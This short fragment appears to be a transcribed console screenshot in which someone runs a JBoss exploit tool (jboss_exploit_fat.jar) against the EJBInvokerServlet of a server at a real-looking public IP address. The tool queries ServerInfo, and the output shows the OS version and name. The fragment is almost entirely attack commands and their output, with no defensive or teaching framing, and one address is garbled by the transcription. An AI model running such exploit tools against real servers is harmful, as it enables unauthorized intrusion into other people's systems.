 E:\exploit>java -jar jboss_exploit_fat.jar -i http://1 8/invoker/EJBI
nvokerServlet get jboss.system:type=ServerInfo OSVersion
2.6.18-128.el5xen
E:\exploit>java -jar jboss_exploit_fat.jar -i http://219.142.99.61/invoker/EJBIn
vokerServlet get jboss.system:type=ServerInfo OSName
Linux